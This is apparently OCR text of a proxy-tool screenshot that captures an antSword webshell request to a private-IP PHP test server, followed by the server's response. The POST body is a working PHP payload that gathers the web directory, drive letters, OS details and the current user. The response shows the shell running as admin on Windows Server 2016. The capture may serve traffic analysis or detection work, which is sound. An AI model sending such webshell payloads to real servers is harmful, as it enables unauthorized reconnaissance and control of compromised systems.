 Send Cancel < >
Target: http://172.16.49.184:8080 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /php.php HTTP/1.1
2 Host: 172.16.49.184:8080
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 647
7 Connection: close
8
9 c=@ini_set("display_errors",
"0");@set_time_limit(0);function asenc($out){return
$out;};function
asoutput(){$output=ob_get_contents();ob_end_clean();e
cho "6354a03f";echo @asenc($output);echo
"43a093";}ob_start();try{$D=dirname($_SERVER["SCRIPT_
FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANS
LATED"]);$R="{$D}
";if(substr($D,0,1)!="/"){foreach(range("C","Z")as
$L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.=
"
";$u=(function_exists("posix_getegid"))?@posix_getpwu
id(@posix_geteuid()):"";$s=($u)?$u["name"]:@get_curre
nt_user();$R.=php_uname();$R.=" {$s}";echo
$R;;}catch(Exception $e){echo
"ERROR://".$e->getMessage();};asoutput();die();
? 6354a03f 1 match
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 09 Nov 2020 02:28:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 123
8
9 6354a03fC:/software/phpstudy_pro/WWW/test C: Windows
NT TESTSERVER 10.0 build 14393 (Windows Server 2016)
AMD64 admin43a093
? 6354a03f 1 match